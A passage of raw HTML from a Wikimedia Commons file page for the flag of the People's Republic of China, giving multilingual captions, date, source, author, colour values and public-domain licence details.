<div class="description hak" dir="ltr" lang="hak"><span class="language hak" title="hakka"><b>客家語 / Hak-kâ-ngî：</b></span>​<a href="https://hak.wikipedia.org/wiki/Ch%C3%BBng-f%C3%A0_Ng%C3%ACn-m%C3%ACn_Khiung-f%C3%B2-koet" class="extiw" title="hak:Chûng-fà Ngìn-mìn Khiung-fò-koet">中华人民共和国</a>国旗 / <a href="https://hak.wikipedia.org/wiki/Ch%C3%BBng-f%C3%A0_Ng%C3%ACn-m%C3%ACn_Khiung-f%C3%B2-koet" class="extiw" title="hak:Chûng-fà Ngìn-mìn Khiung-fò-koet">Chûng-fà Ngìn-mìn Khiung-fò-koet</a> Koet-khì</div>
<div class="description hi" dir="ltr" lang="hi"><span class="language hi" title="hind"><b>हिन्दी: </b></span> <a href="https://hi.wikipedia.org/wiki/%E0%A4%9C%E0%A4%A8%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A5%80_%E0%A4%97%E0%A4%A3%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF_%E0%A4%9A%E0%A5%80%E0%A4%A8" class="extiw" title="hi:जनवादी गणराज्य चीन">जनवादी गणराज्य चीन</a> का ध्वज</div>
<div class="description hu" dir="ltr" lang="hu"><span class="language hu" title="macar"><b>Magyar: </b></span> <a href="https://hu.wikipedia.org/wiki/K%C3%ADna_z%C3%A1szlaja" class="extiw" title="hu:Kína zászlaja">Kínai Népköztársaság zászlaja</a></div>
<div class="description hy" dir="ltr" lang="hy"><span class="language hy" title="erməni"><b>Հայերեն: </b></span> <a href="https://hy.wikipedia.org/wiki/%D5%89%D5%AB%D5%B6%D5%A1%D5%BD%D5%BF%D5%A1%D5%B6%D5%AB_%D5%A4%D6%80%D5%B8%D5%B7" class="extiw" title="hy:Չինաստանի դրոշ">Չինաստանի դրոշ</a></div>
<div class="description ia" dir="ltr" lang="ia"><span class="language ia" title="interlinqua"><b>Interlingua: </b></span> Bandiera del <a href="https://ia.wikipedia.org/wiki/China" class="extiw" title="ia:China">Republica Popular de China</a></div>
<div class="description ie" dir="ltr" lang="ie"><span class="language ie" title="interlinqve"><b>Interlingue: </b></span> Flagga del <a href="https://ie.wikipedia.org/wiki/China" class="extiw" title="ie:China">China</a></div>
<div class="description it" dir="ltr" lang="it"><span class="language it" title="italyan"><b>Italiano: </b></span> <a href="https://it.wikipedia.org/wiki/Bandiera_della_Repubblica_Popolare_Cinese" class="extiw" title="it:Bandiera della Repubblica Popolare Cinese">Bandiera della Repubblica Popolare Cinese</a></div>
<div class="description ja" dir="ltr" lang="ja"><span class="language ja" title="yapon"><b>日本語:</b></span> <a href="https://ja.wikipedia.org/wiki/%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9B%BD%E3%81%AE%E5%9B%BD%E6%97%97" class="extiw" title="ja:中華人民共和国の国旗">中華人民共和国の国旗</a></div>
<div class="description kk" dir="ltr" lang="kk"><span class="language kk" title="qazax"><b>Қазақша: </b></span> <a href="https://kk.wikipedia.org/wiki/%D2%9A%D1%8B%D1%82%D0%B0%D0%B9" class="extiw" title="kk:Қытай">جۇڭحۋا حالىق رەسپۋبليكاسى</a> بايراعى/Қытай Халық Республикасы мемлекеттік байрағы</div>
<div class="description km" dir="ltr" lang="km"><span class="language km" title="kxmer"><b>ភាសាខ្មែរ: </b></span> <a href="https://km.wikipedia.org/wiki/%E1%9E%91%E1%9E%84%E1%9F%8B%E1%9E%87%E1%9E%B6%E1%9E%8F%E1%9E%B7%E1%9E%9F%E1%9E%B6%E1%9E%92%E1%9E%B6%E1%9E%9A%E1%9E%8E%E1%9E%9A%E1%9E%8A%E1%9F%92%E1%9E%8B%E1%9E%94%E1%9F%92%E1%9E%9A%E1%9E%87%E1%9E%B6%E1%9E%98%E1%9E%B6%E1%9E%93%E1%9E%B7%E1%9E%8F%E1%9E%85%E1%9E%B7%E1%9E%93" class="extiw" title="km:ទង់ជាតិសាធារណរដ្ឋប្រជាមានិតចិន">ទង់ជាតិ​សាធារណរដ្ឋប្រជាមានិតចិន</a></div>
<div class="description ko" dir="ltr" lang="ko"><span class="language ko" title="koreya"><b>한국어: </b></span> <a href="https://ko.wikipedia.org/wiki/%EC%A4%91%ED%99%94%EC%9D%B8%EB%AF%BC%EA%B3%B5%ED%99%94%EA%B5%AD%EC%9D%98_%EA%B5%AD%EA%B8%B0" class="extiw" title="ko:중화인민공화국의 국기">中華人民共和國의 國旗</a>；五星紅旗 / <a href="https://ko.wikipedia.org/wiki/%EC%A4%91%ED%99%94%EC%9D%B8%EB%AF%BC%EA%B3%B5%ED%99%94%EA%B5%AD%EC%9D%98_%EA%B5%AD%EA%B8%B0" class="extiw" title="ko:중화인민공화국의 국기">중화인민공화국의 국기</a>；오성홍기</div>
<div class="description ky" dir="ltr" lang="ky"><span class="language ky" title="qırğız"><b>Кыргызча: </b></span> <a href="https://ky.wikipedia.org/wiki/%D0%9A%D1%8B%D1%82%D0%B0%D0%B9_%D0%AD%D0%BB_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%81%D1%8B" class="extiw" title="ky:Кытай Эл Республикасы">جۇڭحۋا حالىق رەسپۋبليكاسى</a> بايراعى/Кытай Эл Республикасы</div>
<div class="description lfn" dir="ltr" lang="lfn"><span class="language lfn" title="Lingua Franca Nova"><b>Lingua Franca Nova: </b></span> Bandera de la <a href="https://lfn.wikipedia.org/wiki/Xina" class="extiw" title="lfn:Xina">Republica de la Popla de Xina</a></div>
<div class="description lo" dir="ltr" lang="lo"><span class="language lo" title="laos"><b>ລາວ: </b></span> ທຸງຊາດຈີນ</div> 
<div class="description lzh" dir="ltr" lang="lzh"><span class="language lzh" title="Literary Chinese"><b>文言：</b></span>​<a href="https://en.wikipedia.org/wiki/zh-classical:%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B" class="extiw" title="w:zh-classical:中華人民共和國">中華人民共和國</a>之國旗</div>
<div class="description mk" dir="ltr" lang="mk"><span class="language mk" title="makedon"><b>Македонски: </b></span> <a href="https://mk.wikipedia.org/wiki/%D0%97%D0%BD%D0%B0%D0%BC%D0%B5_%D0%BD%D0%B0_%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%B0_%D0%A0%D0%B5%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0_%D0%9A%D0%B8%D0%BD%D0%B0" class="extiw" title="mk:Знаме на Народна Република Кина">Знаме на Народна Република Кина</a></div>
<div class="description mn" dir="ltr" lang="mn"><span class="language mn" title="monqol"><b>Монгол: </b></span> ᠲᠥᠷᠢᠶᠨ ᠳᠠᠯᠪᠠᠠ  <a href="https://mn.wikipedia.org/wiki/%D0%91%D2%AF%D0%B3%D0%B4_%D0%9D%D0%B0%D0%B9%D1%80%D0%B0%D0%BC%D0%B4%D0%B0%D1%85_%D0%A5%D1%8F%D1%82%D0%B0%D0%B4_%D0%90%D1%80%D0%B4_%D0%A3%D0%BB%D1%81" class="extiw" title="mn:Бүгд Найрамдах Хятад Ард Улс">ᠪᠦᠭᠦᠳᠡ ᠨᠠᠶᠢᠷᠠᠮᠳᠠᠬᠤ ᠳᠤᠮᠳᠠᠳᠤ ᠠᠷᠠᠳ ᠤᠯᠤᠰ</a>/ <a href="https://mn.wikipedia.org/wiki/%D0%91%D2%AF%D0%B3%D0%B4_%D0%9D%D0%B0%D0%B9%D1%80%D0%B0%D0%BC%D0%B4%D0%B0%D1%85_%D0%A5%D1%8F%D1%82%D0%B0%D0%B4_%D0%90%D1%80%D0%B4_%D0%A3%D0%BB%D1%81" class="extiw" title="mn:Бүгд Найрамдах Хятад Ард Улс">Төрийн далбаа Бүгд Найрамдах Хятад Ард Улс</a></div>
<div class="description my" dir="ltr" lang="my"><span class="language my" title="birman"><b>မြန်မာဘာသာ: </b></span> <span style="font-family:Pyidaungsu, 'Myanmar Text', 'Noto Sans Myanmar', Myanmar3, Padauk, Parabaik, TharLon, 'Masterpiece Uni Sans', 'Win Uni Innwa', 'MyMyanmar Unicode', 'WinUni Innwa', Myanmar2, Myanmar1"><a href="https://my.wikipedia.org/wiki/%E1%80%90%E1%80%9B%E1%80%AF%E1%80%90%E1%80%BA%E1%80%95%E1%80%BC%E1%80%8A%E1%80%BA%E1%80%9E%E1%80%B0%E1%80%B7%E1%80%9E%E1%80%99%E1%80%B9%E1%80%99%E1%80%90%E1%80%94%E1%80%AD%E1%80%AF%E1%80%84%E1%80%BA%E1%80%84%E1%80%B6" class="extiw" title="my:တရုတ်ပြည်သူ့သမ္မတနိုင်ငံ">တရုတ်ပြည်သူ့သမ္မတနိုင်ငံ</a>၏ အလံတော်</span></div>
<div lang="zh-min-nan" dir="ltr" class="description zh-min-nan" style="display:inline;"><div class="description zh-min-nan" dir="ltr" lang="zh-min-nan"><span class="language zh-min-nan" title="Min Nan"><b>閩南語 / Bân-lâm-gí：</b></span>​<a href="https://en.wikipedia.org/wiki/zh-min-nan:Tiong-ho%C3%A2_J%C3%AEn-b%C3%AEn_Ki%C5%8Dng-h%C3%B4-kok" class="extiw" title="w:zh-min-nan:Tiong-hoâ Jîn-bîn Kiōng-hô-kok">中华人民共和国</a>的国旗仔 / <a href="https://en.wikipedia.org/wiki/zh-min-nan:Tiong-ho%C3%A2_J%C3%AEn-b%C3%AEn_Ki%C5%8Dng-h%C3%B4-kok" class="extiw" title="w:zh-min-nan:Tiong-hoâ Jîn-bîn Kiōng-hô-kok">Tiong-hoâ Jîn-bîn Kiōng-hô-kok</a> ê kok-kî-á</div></div>
<div class="description nl" dir="ltr" lang="nl"><span class="language nl" title="holland"><b>Nederlands: </b></span> <a href="https://nl.wikipedia.org/wiki/Vlag_van_de_Volksrepubliek_China" class="extiw" title="nl:Vlag van de Volksrepubliek China">Vlag van de Volksrepubliek China</a></div>
<div class="description nov" dir="ltr" lang="nov"><span class="language nov" title="Novial"><b>Novial: </b></span> Flage de <a href="https://nov.wikipedia.org/wiki/Populen_Republike_de_China" class="extiw" title="nov:Populen Republike de China">Populen Republike de China</a></div>
<div class="description pl" dir="ltr" lang="pl"><span class="language pl" title="polyak"><b>Polski: </b></span> <a href="https://pl.wikipedia.org/wiki/Flaga_Chi%C5%84skiej_Republiki_Ludowej" class="extiw" title="pl:Flaga Chińskiej Republiki Ludowej">Flaga Chińskiej Republiki Ludowej</a></div>
<div class="description pt" dir="ltr" lang="pt"><span class="language pt" title="portuqal"><b>Português: </b></span> <a href="https://pt.wikipedia.org/wiki/Bandeira_da_Rep%C3%BAblica_Popular_da_China" class="extiw" title="pt:Bandeira da República Popular da China">Bandeira da República Popular da China</a></div>
<div class="description ru" dir="ltr" lang="ru"><span class="language ru" title="rus"><b>Русский: </b></span> <a href="https://ru.wikipedia.org/wiki/%D0%A4%D0%BB%D0%B0%D0%B3_%D0%9A%D0%B8%D1%82%D0%B0%D0%B9%D1%81%D0%BA%D0%BE%D0%B9_%D0%9D%D0%B0%D1%80%D0%BE%D0%B4%D0%BD%D0%BE%D0%B9_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B8" class="extiw" title="ru:Флаг Китайской Народной Республики">Флаг Китайской Народной Республики</a></div>
<div class="description sl" dir="ltr" lang="sl"><span class="language sl" title="sloven"><b>Slovenščina: </b></span> Zastava <a href="https://sl.wikipedia.org/wiki/Ljudska_republika_Kitajska" class="extiw" title="sl:Ljudska republika Kitajska">Ljudske republike Kitajske</a></div>
<div class="description sv" dir="ltr" lang="sv"><span class="language sv" title="isveç"><b>Svenska: </b></span> <a href="https://sv.wikipedia.org/wiki/Kinas_flagga" class="extiw" title="sv:Kinas flagga">Folkrepubliken Kinas flagga</a></div>
<div class="description tg" dir="ltr" lang="tg"><span class="language tg" title="tacik"><b>Тоҷикӣ: </b></span> Parcami <a href="https://tg.wikipedia.org/wiki/%D2%B6%D1%83%D0%BC%D2%B3%D1%83%D1%80%D0%B8%D0%B8_%D0%A5%D0%B0%D0%BB%D2%9B%D0%B8%D0%B8_%D0%A7%D0%B8%D0%BD" class="extiw" title="tg:Ҷумҳурии Халқии Чин">Çumhurii Xalqii Cin</a></div>
<div class="description tl" dir="ltr" lang="tl"><span class="language tl" title="taqaloq"><b>Tagalog: </b></span> <a href="https://tl.wikipedia.org/wiki/Watawat_ng_Tsina" class="extiw" title="tl:Watawat ng Tsina">Watawat ng Republikang Bayan ng Tsina</a></div>
<div class="description th" dir="ltr" lang="th"><span class="language th" title="tay"><b>ไทย: </b></span> <a href="https://th.wikipedia.org/wiki/%E0%B8%98%E0%B8%87%E0%B8%8A%E0%B8%B2%E0%B8%95%E0%B8%B4%E0%B8%88%E0%B8%B5%E0%B8%99" class="extiw" title="th:ธงชาติจีน">ธงชาติจีน</a></div>
<div class="description tt" dir="ltr" lang="tt"><span class="language tt" title="tatar"><b>Татарча / tatarça: </b></span> <a href="https://tt.wikipedia.org/wiki/%D0%A5%D0%B8%D1%82%D0%BE%D0%B9_%D0%A5%D0%B0%D0%BB%D2%9B_%D0%A0%D0%B5%D1%81%D0%BF%D1%83%D0%B1%D0%BB%D0%B8%D0%BA%D0%B0%D1%81%D0%B8" class="extiw" title="tt:Хитой Халқ Республикаси">Хитой Халқ Республикаси</a> давлат байрагы/Kıtay Xalık Cömhüriyatenıñ davlat bayrağı</div>
<div class="description tr" dir="ltr" lang="tr"><span class="language tr" title="türk"><b>Türkçe: </b></span> <a href="https://tr.wikipedia.org/wiki/%C3%87in_bayra%C4%9F%C4%B1" class="extiw" title="tr:Çin bayrağı">Çin Halk Cumhuriyeti'nin bayrağı</a></div>
<div class="description uk" dir="ltr" lang="uk"><span class="language uk" title="ukrayna"><b>Українська: </b></span> <a href="https://uk.wikipedia.org/wiki/%D0%9F%D1%80%D0%B0%D0%BF%D0%BE%D1%80_%D0%9A%D0%9D%D0%A0" class="extiw" title="uk:Прапор КНР">Прапор Китайської Народної Республіки</a></div>
<div class="description ur" dir="rtl" lang="ur"><span class="language ur" title="urdu"><b>اردو: </b></span> <a href="https://ur.wikipedia.org/wiki/%DA%86%DB%8C%D9%86" class="extiw" title="ur:چین">جۇڭخۇا خەلق جۇمھۇرىيىتى</a> کا پرچم</div>
<div class="description ug" dir="rtl" lang="ug"><span class="language ug" title="uyğur"><b>ئۇيغۇرچە / Uyghurche: </b></span> <a href="https://ug.wikipedia.org/wiki/%D8%AC%DB%87%DA%AD%D8%AE%DB%87%D8%A7_%D8%AE%DB%95%D9%84%D9%82_%D8%AC%DB%87%D9%85%DA%BE%DB%87%D8%B1%D9%89%D9%8A%D9%89%D8%AA%D9%89" class="extiw" title="ug:جۇڭخۇا خەلق جۇمھۇرىيىتى">جۇڭخۇا خەلق جۇمھۇرىيىتى</a> دۆلەت بايرىقى/Jungxua Xelq Jumhuriyiti/Җуңхуа Хәлқ Җумһурийити</div>
<div class="description uz" dir="ltr" lang="uz"><span class="language uz" title="özbək"><b>Oʻzbekcha / ўзбекча: </b></span> <a href="https://uz.wikipedia.org/wiki/Xitoy_Xalq_Respublikasi" class="extiw" title="uz:Xitoy Xalq Respublikasi">Xitoy Xalq Respublikasi</a> bayrog`i/Хитой Халқ Республикаси давлат байроғи</div>
<div class="description wuu" dir="ltr" lang="wuu"><span class="language wuu" title="vu"><b>吴语：</b></span>​<a href="https://wuu.wikipedia.org/wiki/%E4%B8%AD%E5%8D%8E%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9B%BD" class="extiw" title="wuu:中华人民共和国">中华人民共和国</a>国旗</div>
<div class="description vi" dir="ltr" lang="vi"><span class="language vi" title="vyetnam"><b>Tiếng Việt: </b></span> 國旗<a href="https://vi.wikipedia.org/wiki/C%E1%BB%99ng_h%C3%B2a_Nh%C3%A2n_d%C3%A2n_Trung_Hoa" class="extiw" title="vi:Cộng hòa Nhân dân Trung Hoa">共和人民中華</a> / Quốc kỳ <a href="https://vi.wikipedia.org/wiki/C%E1%BB%99ng_h%C3%B2a_Nh%C3%A2n_d%C3%A2n_Trung_Hoa" class="extiw" title="vi:Cộng hòa Nhân dân Trung Hoa">Cộng hòa Nhân dân Trung Hoa</a></div>
<div class="description yue" dir="ltr" lang="yue"><span class="language yue" title="kanton"><b>粵語: </b></span><a href="https://en.wikipedia.org/wiki/zh-yue:%E4%B8%AD%E8%8F%AF%E4%BA%BA%E6%B0%91%E5%85%B1%E5%92%8C%E5%9C%8B" class="extiw" title="w:zh-yue:中華人民共和國">中華人民共和國</a>國旗</div>
<div class="description za" dir="ltr" lang="za"><span class="language za" title="çjuan"><b>Vahcuengh：</b></span>​<a href="https://za.wikipedia.org/wiki/Cunghvaz_Yinzminz_Gunghozgoz_gozgeiz" class="extiw" title="za:Cunghvaz Yinzminz Gunghozgoz gozgeiz">Cunghvaz Yinzminz Gunghozgoz gozgeiz</a>; Nguxsing geizhoengz / <a href="https://za.wikipedia.org/wiki/Cunghvaz_Yinzminz_Gunghozgoz_gozgeiz" class="extiw" title="za:Cunghvaz Yinzminz Gunghozgoz gozgeiz">Cuŋƅvaƨ Yinƨminƨ Guŋƅoƨgoƨ goƨgeiƨ</a>; Ŋuчsiŋ geiƨƅoeŋƨ / <a href="https://za.wikipedia.org/wiki/Cunghvaz_Yinzminz_Gunghozgoz_gozgeiz" class="extiw" title="za:Cunghvaz Yinzminz Gunghozgoz gozgeiz">中華人民共和國國旗</a>；五星紅旗</div></td>
</tr>

<tr>
<td id="fileinfotpl_date" class="fileinfo-paramfield" lang="az">Tarix</td>
<td lang="az">
<time class="dtstart" datetime="1949-10-01" lang="az" dir="ltr" style="white-space:nowrap">1 oktyabr 1949</time></td>
</tr>

<tr>
<td id="fileinfotpl_src" class="fileinfo-paramfield" lang="az">Mənbə</td>
<td>
<span class="int-own-work" lang="az">Öz işi</span>, <a rel="nofollow" class="external text" href="http://www.npc.gov.cn/npc/gqgggh/202012/7ac70d3a4cfb480ea9edc872bdc85578.shtml">National Flag Image for Online Usage, National People's Congress of PRC</a>, per Article 9 of the National Flag Law of PRC.</td>
</tr>

<tr>
<td id="fileinfotpl_aut" class="fileinfo-paramfield" lang="az">Müəllif</td>
<td>
Zeng Liansong</td>
</tr>

<tr>
<td id="fileinfotpl_ver" class="fileinfo-paramfield" lang="az">Digər versiyalar</td>
<td>
<table class="messagebox" style="border:2px solid #ddd; clear: both; margin: 0.5em auto; text-align: center; width: 100%" lang="en">
<tbody><tr>
<td class="noresize" style="padding:2px 0 2px 0.9em"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:Extracted_image_icon.svg" class="mw-file-description"><img alt="Image extraction process" src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Extracted_image_icon.svg/60px-Extracted_image_icon.svg.png" decoding="async" width="48" height="69" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/3/38/Extracted_image_icon.svg/120px-Extracted_image_icon.svg.png 1.5x" data-file-width="420" data-file-height="600"></a></span>
</td>
<td style="padding:0.25em 0.9em; width:100%">This image has an <b>extracted file</b>: <a href="//commons.wikimedia.org/wiki/File:Flag_of_the_People%27s_Republic_of_China_(cropped).svg" title="File:Flag of the People's Republic of China (cropped).svg">Flag of the People's Republic of China (cropped).svg</a>.
</td>
<td style="padding:2px 0.9em 2px 0; min-width:48px"><div class="wpImageAnnotatorControl wpImageAnnotatorOff"><span typeof="mw:File"><a href="//commons.wikimedia.org/w/index.php?title=File:Flag_of_the_People%27s_Republic_of_China_(cropped).svg&amp;lang=az" class="mw-file-description" title="Extracted version"><img alt="Extracted version" src="https://upload.wikimedia.org/wikipedia/commons/thumb/8/86/Flag_of_the_People%27s_Republic_of_China_%28cropped%29.svg/langaz-250px-Flag_of_the_People%27s_Republic_of_China_%28cropped%29.svg.png" decoding="async" width="124" height="124" class="mw-file-element" data-file-width="600" data-file-height="600"></a></span>
</div>
</td></tr></tbody></table>
<ul class="gallery mw-gallery-traditional">
		<li class="gallerybox" style="width: 155px">
			<div class="thumb" style="width: 150px; height: 150px;"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:Flag_of_the_People%27s_Republic_of_China_(alternate).svg" class="mw-file-description" title="Colors shade variant"><img alt="Colors shade variant" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/77/Flag_of_the_People%27s_Republic_of_China_%28alternate%29.svg/120px-Flag_of_the_People%27s_Republic_of_China_%28alternate%29.svg.png" decoding="async" width="120" height="80" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/7/77/Flag_of_the_People%27s_Republic_of_China_%28alternate%29.svg/250px-Flag_of_the_People%27s_Republic_of_China_%28alternate%29.svg.png 1.5x" data-file-width="900" data-file-height="600"></a></span></div>
			<div class="gallerytext"><b>Colors shade variant</b></div>
		</li>
</ul></td>
</tr>

<tr style="vertical-align: top"><td style="" class="fileinfo-paramfield">SVG&nbsp;<a href="//commons.wikimedia.org/wiki/Template:I18n/COA" title="Template:I18n/COA">genesis</a><div style="display: none;">InfoField</div></td><td style=""><div style="vertical-align:middle"><div style="display:table;width:auto;vertical-align:middle;direction:ltr;float:left;line-height:22px;height:24px;font-size:.96em;margin:0px;padding:2px 4px 2px 6px;color:var(--color-base,#000);background:var(--background-color-neutral-subtle,#F8F9FA);border:1px solid #BAB;border-collapse:separate;border-spacing:0px;padding:2px 4px 2px 0px;"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:W3C_grn.svg" class="mw-file-description"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3e/W3C_grn.svg/40px-W3C_grn.svg.png" decoding="async" width="24" height="15" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/3/3e/W3C_grn.svg/60px-W3C_grn.svg.png 2x" data-file-width="288" data-file-height="174"></a></span>&nbsp;The <a href="//commons.wikimedia.org/wiki/Help:SVG" title="Help:SVG">SVG</a> code is <span class="plainlinks" style="background:var(--background-color-success-subtle, #dff2eb); color: inherit;"><a rel="nofollow" class="external text" href="https://validator.w3.org/check?uri=https%3A%2F%2Fcommons.wikimedia.org%2Fwiki%2FSpecial%3AFilepath%2FFlag_of_the_People%2527s_Republic_of_China.svg&amp;doctype=Inline">valid</a></span>.</div><div style="display:table;width:;vertical-align:middle;direction:ltr;float:left;line-height:22px;height:24px;font-size:.96em;margin:0px;padding:2px 4px 2px 6px;color:var(--color-base,#000);background:var(--background-color-neutral-subtle,#F8F9FA);border:1px solid #BAB;border-collapse:separate;border-spacing:0px;;float:left;vertical-align:middle"><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:Unknown_logo-V.svg" class="mw-file-description"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/1/11/Unknown_logo-V.svg/40px-Unknown_logo-V.svg.png" decoding="async" width="22" height="22" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/1/11/Unknown_logo-V.svg/60px-Unknown_logo-V.svg.png 2x" data-file-width="512" data-file-height="512"></a></span>&nbsp;This  flag was created with <i>unknown tool</i>.</div></div></td>
</tr>
</tbody></table>
</div>
<div class="mw-heading mw-heading4"><h4 id="Colours_scheme">Colours scheme</h4></div>
<ul><li>Source: <a rel="nofollow" class="external text" href="http://www.npc.gov.cn/npc/gqgggh/202012/7ac70d3a4cfb480ea9edc872bdc85578.shtml">National Flag Image for Online Usage, National People's Congress of PRC</a>, per <a rel="nofollow" class="external text" href="http://www.npc.gov.cn/npc/gqgggh/202012/84c174f138044a98ba211a15b316ffc4/files/afff82e8be374e8ebbf2f82085c7e971.pdf">Article 9 of the National Flag Law of PRC</a>: "Standard version of national flag image for online usage is released on the website of the <a rel="nofollow" class="external text" href="http://www.npc.gov.cn/">National People's Congress</a> and <a rel="nofollow" class="external text" href="http://www.gov.cn/">the Government of China</a>. (网络使用的国旗图案标准版本在中国人大网和中国政府网上发布。)"</li></ul>
<table class="wikitable" style="text-align:center;">
<tbody><tr>
<th><span typeof="mw:File"><a href="//commons.wikimedia.org/wiki/File:Flag_of_the_People%27s_Republic_of_China.svg" class="mw-file-description"><img src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/40px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" width="30" height="20" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/60px-Flag_of_the_People%27s_Republic_of_China.svg.png 1.5x" data-file-width="900" data-file-height="600"></a></span>
</th>
<th style="background:#EE1C25; width:200px"><span style="color:white;">Red</span>
</th>
<th style="background:#FFFF00; width:200px">Yellow
</th></tr>
<tr>
<td style="background:#F2F2F2; text-align:right"><b><a href="https://en.wikipedia.org/wiki/RGB_color_model" class="extiw" title="w:RGB color model">RGB</a></b>
</td>
<td><code>238/28/37</code></td>
<td><code>255/255/0</code>
</td></tr>
<tr>
<td style="background:#F2F2F2; text-align:right"><b><a href="https://en.wikipedia.org/wiki/Hexadecimal" class="extiw" title="w:Hexadecimal">Hexadecimal</a></b>
</td>
<td><code>#EE1C25</code></td>
<td><code>#FFFF00</code>
</td></tr>
<tr>
<td style="background:#F2F2F2; text-align:right"><b><a href="https://en.wikipedia.org/wiki/CMYK_color_model" class="extiw" title="w:CMYK color model">CMYK</a></b>
</td>
<td><code>0/88/84/7</code></td>
<td><code>0/0/100/0</code>
</td></tr></tbody></table>
<div class="mw-heading mw-heading2"><h2 id="Lisenziya">Lisenziya</h2></div>
<table class="licensetpl" style="display:none">
<tbody><tr>
<td><span class="licensetpl_short">Public domain</span><span class="licensetpl_long">Public domain</span><span class="licensetpl_link_req">false</span><span class="licensetpl_attr_req">false</span>
</td></tr></tbody></table>
<table style="width: 100%; clear: both; margin: 0.5em auto; background-color: var(--background-color-progressive-subtle, #f7f8ff); color: var(--color-base, #202122); border: var(--border-subtle, 2px solid #8888aa); border-spacing: 8px; padding: 0px;" dir="ltr" class="layouttemplate" lang="en">
<tbody><tr>
<td><span typeof="mw:File"><span title="Public domain"><img alt="Public domain" src="https://upload.wikimedia.org/wikipedia/commons/thumb/6/62/PD-icon.svg/120px-PD-icon.svg.png" decoding="async" width="64" height="64" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/6/62/PD-icon.svg/250px-PD-icon.svg.png 2x" data-file-width="196" data-file-height="196"></span></span>
</td>
<td><i>This image of <b><a href="https://en.wikipedia.org/wiki/geometry" class="extiw" title="w:geometry">simple geometry</a></b> is <b>ineligible for <a href="https://en.wikipedia.org/wiki/copyrights" class="extiw" title="w:copyrights">copyright</a></b> and therefore in the <b><a href="https://en.wikipedia.org/wiki/public_domain" class="extiw" title="w:public domain">public domain</a></b>, because it consists entirely of information that is common property and contains no original authorship.</i>
</td>
<td><figure class="mw-halign-right" typeof="mw:File"><span title="Heptagon"><img alt="Heptagon" src="https://upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Heptagon.svg/120px-Heptagon.svg.png" decoding="async" width="64" height="63" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/e/ea/Heptagon.svg/250px-Heptagon.svg.png 2x" data-file-width="512" data-file-height="500"></span><figcaption>Heptagon</figcaption></figure>
</td></tr></tbody></table>
<table class="licensetpl" style="display:none">
<tbody><tr>
<td><span class="licensetpl_short">Public domain</span><span class="licensetpl_long">Public domain</span><span class="licensetpl_link_req">false</span><span class="licensetpl_attr_req">false</span>
</td></tr></tbody></table>
<table style="width: 100%; clear: both; margin: 0.5em auto; background-color: var(--background-color-progressive-subtle, #f7f8ff); color: var(--color-base, #202122); border: var(--border-subtle, 2px solid #8888aa); border-spacing: 8px; padding: 0px;" dir="ltr" class="layouttemplate" lang="en">
<tbody><tr>
<td><span typeof="mw:File"></span>
</td>
<td><div lang="en" dir="ltr" class="description en" style="display:inline;"><a href="https://en.wikisource.org/wiki/en:Copyright_Law_of_the_People%27s_Republic_of_China_(2020)" class="extiw" title="s:en:Copyright Law of the People's Republic of China (2020)">Copyright Law of the People's Republic of China</a>: Article 5; This law shall not apply to:
<dl><dd>(1) laws and regulations, resolutions, decisions and orders of State organs, other documents of a legislative, administrative or judicial nature and the official translations thereof;</dd>
<dd>(2) mere information about facts or happenings; and</dd>
<dd>(3) calendars, numerical tables and forms of general use, and formulas.</dd></dl></div>
</td>
<td><figure class="mw-halign-right mw-image-border" typeof="mw:File"><span title="Flag of the People's Republic of China"><img alt="Flag of the People's Republic of China" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/120px-Flag_of_the_People%27s_Republic_of_China.svg.png" decoding="async" width="80" height="53" class="mw-file-element" srcset="https://upload.wikimedia.org/wikipedia/commons/thumb/f/fa/Flag_of_the_People%27s_Republic_of_China.svg/250px-Flag_of_the_People%27s_Republic_of_China.svg.png 2x" data-file-width="900" data-file-height="600"></span><figcaption>Flag of the People's Republic of China</figcaption></figure>
</td></tr>
<tr>
<td colspan="3">
<hr>
<p>This work is from any of the items above and is in the <a href="https://en.wikipedia.org/wiki/en:public_domain" class="extiw" title="w:en:public domain">public domain</a> in <a href="https://en.wikipedia.org/wiki/en:Mainland_China" class="extiw" title="w:en:Mainland China">mainland China</a> and possibly other jurisdictions. For works whose copyright has expired, see also <a href="//commons.wikimedia.org/wiki/Template:PD-China" title="Template:PD-China"><span style="font-family:monospace,monospace;">{{PD-China}}</span></a> and <a href="//commons.wikimedia.org/wiki/Template:PD-PRC" title="Template:PD-PRC"><span style="font-family:monospace,monospace;">{{PD-PRC}}</span></a>.
</p>
<div style="display: none">
